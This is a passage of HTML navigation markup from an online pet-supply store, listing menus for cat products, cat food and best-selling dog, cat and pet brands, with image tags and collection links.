    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                  
                  
                    <p class="mega-menu__image-caption">View All Cat Products</p>
                  
                </a>
              </div>
            

            
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/cat-products">Cat Products</a>
                  </li>
                </ul>
                
                  <ul>
                    
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/cat-toys.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/cat-toys">Toys</a>
                        </li>
                      
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/cat-leashes-collars-harnesses.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/cat-leashes-collars-harnesses">Leashes/Collars/Harnesses</a>
                        </li>
                      
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/cat-cat-grooming.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/cat-grooming">Cat Grooming</a>
                        </li>
                      
                  </ul>
                
              </div>
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/cat-food">Cat Food</a>
                  </li>
                </ul>
                
                  <ul>
                    
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/cat-food.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/cat-food">Food</a>
                        </li>
                      
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/cat-treats.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/cat-treats">Treats</a>
                        </li>
                      
                        <li class="doges ">
                           
                            
                          
                             
                               <div class="doges-child">
                              <img class="menu-icon-img" src=
                              https://cdn.shopify.com/s/files/1/1938/8295/files/cat-health.png 
                            >
                               </div> 
                              
                          
 
                          <a class="menu-item-text" href="/collections/cat-health-products">Health</a>
                        </li>
                      
                  </ul>
                
              </div>
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            
              <div class="mega-menu__image-caption-link">
                <a href="/blogs/news/first-time-cat-owner-checklist">
                  
                    














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 765px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1600x.jpg?v=1613634682"
        data-sizes="auto"
        data-aspectratio="765/510"
        data-srcset="//www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_5000x.jpg?v=1613634682 5000w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_4500x.jpg?v=1613634682 4500w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_4000x.jpg?v=1613634682 4000w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_3500x.jpg?v=1613634682 3500w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_3000x.jpg?v=1613634682 3000w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_2500x.jpg?v=1613634682 2500w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_2000x.jpg?v=1613634682 2000w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1800x.jpg?v=1613634682 1800w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1600x.jpg?v=1613634682 1600w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1400x.jpg?v=1613634682 1400w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1200x.jpg?v=1613634682 1200w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1000x.jpg?v=1613634682 1000w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_800x.jpg?v=1613634682 800w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_600x.jpg?v=1613634682 600w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_400x.jpg?v=1613634682 400w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_200x.jpg?v=1613634682 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="765"
        height="510"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='765'%20height='510'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_2000x.jpg?v=1613634682"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                  
                  
                    <p class="mega-menu__image-caption">First Time Cat Owner Checklist</p>
                  
                </a>
              </div>
            

            
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
    </div>
  </details>
  <div class="mobile-meganav-source">
    <div
      data-meganav-mobile
      data-meganav-handle="cats"
    >
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          
            <li class="mobile-mega-menu_block">
              <a href="/collections/cat-products" >
                
                  














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1200px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/sleeping-cat_1600x.jpg?v=1613546062"
        data-sizes="auto"
        data-aspectratio="1200/800"
        data-srcset="//www.kingdukes.com/cdn/shop/files/sleeping-cat_5000x.jpg?v=1613546062 5000w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_4500x.jpg?v=1613546062 4500w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_4000x.jpg?v=1613546062 4000w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_3500x.jpg?v=1613546062 3500w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_3000x.jpg?v=1613546062 3000w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_2500x.jpg?v=1613546062 2500w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_2000x.jpg?v=1613546062 2000w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_1800x.jpg?v=1613546062 1800w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_1600x.jpg?v=1613546062 1600w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_1400x.jpg?v=1613546062 1400w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_1200x.jpg?v=1613546062 1200w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_1000x.jpg?v=1613546062 1000w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_800x.jpg?v=1613546062 800w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_600x.jpg?v=1613546062 600w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_400x.jpg?v=1613546062 400w,
    //www.kingdukes.com/cdn/shop/files/sleeping-cat_200x.jpg?v=1613546062 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="1200"
        height="800"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1200'%20height='800'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/sleeping-cat_2000x.jpg?v=1613546062"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                
                
                  <p class="mobile-mega-menu__image-caption">View All Cat Products</p>
                
              </a>
            </li>
          

          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/cat-products" class="parent-link--true">
                  Cat Products <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
                  <li>
                    <a href="/collections/cat-toys">Toys</a>
                  </li>
                
                  <li>
                    <a href="/collections/cat-leashes-collars-harnesses">Leashes/Collars/Harnesses</a>
                  </li>
                
                  <li>
                    <a href="/collections/cat-grooming">Cat Grooming</a>
                  </li>
                
              </ul>
            </li>
          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/cat-food" class="parent-link--true">
                  Cat Food <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
                  <li>
                    <a href="/collections/cat-food">Food</a>
                  </li>
                
                  <li>
                    <a href="/collections/cat-treats">Treats</a>
                  </li>
                
                  <li>
                    <a href="/collections/cat-health-products">Health</a>
                  </li>
                
              </ul>
            </li>
          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          
            <li class="mobile-mega-menu_block">
              <a href="/blogs/news/first-time-cat-owner-checklist" >
                
                  














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 765px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1600x.jpg?v=1613634682"
        data-sizes="auto"
        data-aspectratio="765/510"
        data-srcset="//www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_5000x.jpg?v=1613634682 5000w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_4500x.jpg?v=1613634682 4500w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_4000x.jpg?v=1613634682 4000w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_3500x.jpg?v=1613634682 3500w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_3000x.jpg?v=1613634682 3000w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_2500x.jpg?v=1613634682 2500w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_2000x.jpg?v=1613634682 2000w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1800x.jpg?v=1613634682 1800w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1600x.jpg?v=1613634682 1600w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1400x.jpg?v=1613634682 1400w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1200x.jpg?v=1613634682 1200w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_1000x.jpg?v=1613634682 1000w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_800x.jpg?v=1613634682 800w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_600x.jpg?v=1613634682 600w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_400x.jpg?v=1613634682 400w,
    //www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_200x.jpg?v=1613634682 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="765"
        height="510"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='765'%20height='510'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/first-time-cat-owner_765x.progressive_cf2653df-eb6b-4c79-9b62-b44cb6784f08_2000x.jpg?v=1613634682"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                
                
                  <p class="mobile-mega-menu__image-caption">First Time Cat Owner Checklist</p>
                
              </a>
            </li>
          

          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
    </div>
  </div>



</div><div id="shopify-section-sections--21789287514148__mega_menu_3_DTH8Wk" class="shopify-section shopify-section-group-header-group shopify-section--mega-menu">
<script
  type="application/json"
  data-section-type="mega-menu-3"
  data-section-id="sections--21789287514148__mega_menu_3_DTH8Wk"
>
</script>

  <details>
    <summary
      class="
        nav-desktop__tier-1-link
        nav-desktop__tier-1-link--parent
      "
    >
      <span>Best Sellers</span>
      <span class="icon-down-arrow"></span>
    </summary>
    <div
      class="
        mega-menu
        menu
        dropdown_content
      "
      data-meganav-desktop
      data-meganav-handle="best-sellers"
    >
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                <p>Browse our entire list of over 50 Premium Pet Brands!</p>
              </div>
            

            
            
              <div class="mega-menu__image-caption-link">
                <a href="/collections/brands">
                  
                    














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1280px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1600x.jpg?v=1613576488"
        data-sizes="auto"
        data-aspectratio="1280/851"
        data-srcset="//www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_5000x.jpg?v=1613576488 5000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_4500x.jpg?v=1613576488 4500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_4000x.jpg?v=1613576488 4000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_3500x.jpg?v=1613576488 3500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_3000x.jpg?v=1613576488 3000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_2500x.jpg?v=1613576488 2500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_2000x.jpg?v=1613576488 2000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1800x.jpg?v=1613576488 1800w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1600x.jpg?v=1613576488 1600w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1400x.jpg?v=1613576488 1400w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1200x.jpg?v=1613576488 1200w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1000x.jpg?v=1613576488 1000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_800x.jpg?v=1613576488 800w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_600x.jpg?v=1613576488 600w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_400x.jpg?v=1613576488 400w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_200x.jpg?v=1613576488 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="1280"
        height="851"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1280'%20height='851'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_2000x.jpg?v=1613576488"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                  
                  
                    <p class="mega-menu__image-caption">See Full List of Brands</p>
                  
                </a>
              </div>
            

            
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/top-dog-brands">Top Dog Brands</a>
                  </li>
                </ul>
                
                  <ul>
                    
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/crown-to-tail">Crown to Tail</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/fluff-tuff">Fluff & Tuff</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/kurgo">Kurgo</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/whats-barking">What's Barking</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/dolans-dog-doodads">Wonder Walker</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/west-paw-design">West Paw</a>
                        </li>
                      
                  </ul>
                
              </div>
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a >Top Cat Brands</a>
                  </li>
                </ul>
                
                  <ul>
                    
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/chriba-cat-treats">Chriba</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/toy-cat">Doggles</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/imperial-cat">Imperial Cat</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/kittybelles">Kittybelles</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/stella-chewys">Stella & Chewy's</a>
                        </li>
                      
                  </ul>
                
              </div>
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            

            
            
              <div class="dropdown_column__menu">
                <ul class="dropdown_title">
                  <li>
                    <a href="/collections/top-pet-brands">Top Pet Brands</a>
                  </li>
                </ul>
                
                  <ul>
                    
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/bocces-bakery">Bocce's Bakery</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/fromm-pet-food">Fromm</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/lulubelles">Lulubelles</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/messy-mutts-messy-cats">Messy Mutts & Messy Cats</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/northwest-naturals">Northwest Naturals</a>
                        </li>
                      
                        <li class="doges  mega-menu-3 ">
                           
                            
                          
 
                          <a class="menu-item-text" href="/collections/portland-pet-food">Portland Pet Food</a>
                        </li>
                      
                  </ul>
                
              </div>
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            
              <div class="mega-menu__image-caption-link">
                <a href="/collections/fluff-tuff">
                  
                    














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1080px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/olympia-sm_1600x.jpg?v=1683225930"
        data-sizes="auto"
        data-aspectratio="1080/1080"
        data-srcset="//www.kingdukes.com/cdn/shop/files/olympia-sm_5000x.jpg?v=1683225930 5000w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_4500x.jpg?v=1683225930 4500w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_4000x.jpg?v=1683225930 4000w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_3500x.jpg?v=1683225930 3500w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_3000x.jpg?v=1683225930 3000w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_2500x.jpg?v=1683225930 2500w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_2000x.jpg?v=1683225930 2000w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_1800x.jpg?v=1683225930 1800w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_1600x.jpg?v=1683225930 1600w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_1400x.jpg?v=1683225930 1400w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_1200x.jpg?v=1683225930 1200w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_1000x.jpg?v=1683225930 1000w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_800x.jpg?v=1683225930 800w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_600x.jpg?v=1683225930 600w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_400x.jpg?v=1683225930 400w,
    //www.kingdukes.com/cdn/shop/files/olympia-sm_200x.jpg?v=1683225930 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="1080"
        height="1080"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1080'%20height='1080'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/olympia-sm_2000x.jpg?v=1683225930"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                  
                  
                    <p class="mega-menu__image-caption">Fluff & Tuff Dog Toys</p>
                  
                </a>
              </div>
            

            
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
    </div>
  </details>
  <div class="mobile-meganav-source">
    <div
      data-meganav-mobile
      data-meganav-handle="best-sellers"
    >
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              <p>Browse our entire list of over 50 Premium Pet Brands!</p>
            </li>
          

          
            <li class="mobile-mega-menu_block">
              <a href="/collections/brands" >
                
                  














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1280px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt=""
        
        data-src="//www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1600x.jpg?v=1613576488"
        data-sizes="auto"
        data-aspectratio="1280/851"
        data-srcset="//www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_5000x.jpg?v=1613576488 5000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_4500x.jpg?v=1613576488 4500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_4000x.jpg?v=1613576488 4000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_3500x.jpg?v=1613576488 3500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_3000x.jpg?v=1613576488 3000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_2500x.jpg?v=1613576488 2500w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_2000x.jpg?v=1613576488 2000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1800x.jpg?v=1613576488 1800w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1600x.jpg?v=1613576488 1600w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1400x.jpg?v=1613576488 1400w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1200x.jpg?v=1613576488 1200w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_1000x.jpg?v=1613576488 1000w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_800x.jpg?v=1613576488 800w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_600x.jpg?v=1613576488 600w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_400x.jpg?v=1613576488 400w,
    //www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_200x.jpg?v=1613576488 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="1280"
        height="851"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1280'%20height='851'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/dog_with_owner_on_a_hike_2000x.jpg?v=1613576488"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                
                
                  <p class="mobile-mega-menu__image-caption">See Full List of Brands</p>
                
              </a>
            </li>
          

          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="/collections/top-dog-brands" class="parent-link--true">
                  Top Dog Brands <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
                  <li>
                    <a href="/collections/crown-to-tail">Crown to Tail</a>
                  </li>
                
                  <li>
                    <a href="/collections/fluff-tuff">Fluff & Tuff</a>
                  </li>
                
                  <li>
                    <a href="/collections/kurgo">Kurgo</a>
                  </li>
                
                  <li>
                    <a href="/collections/whats-barking">What's Barking</a>
                  </li>
                
                  <li>
                    <a href="/collections/dolans-dog-doodads">Wonder Walker</a>
                  </li>
                
                  <li>
                    <a href="/collections/west-paw-design">West Paw</a>
                  </li>
                
              </ul>
            </li>
          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="" class="parent-link--false">
                  Top Cat Brands <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
                  <li>
                    <a href="/collections/chriba-cat-treats">Chriba</a>
                  </li>
                
                  <li>
                    <a href="/collections/toy-cat">Doggles</a>
                  </li>
                
                  <li>
                    <a href="/collections/imperial-cat">Imperial Cat</a>
                  </li>
                
                  <li>
                    <a href="/collections/kittybelles">Kittybelles</a>
                  </li>
                
                  <li>
                    <a href="/collections/stella-chewys">Stella & Chewy's</a>
                  </li>
                
              </ul>
            </li>
          

          

          

          

          

          
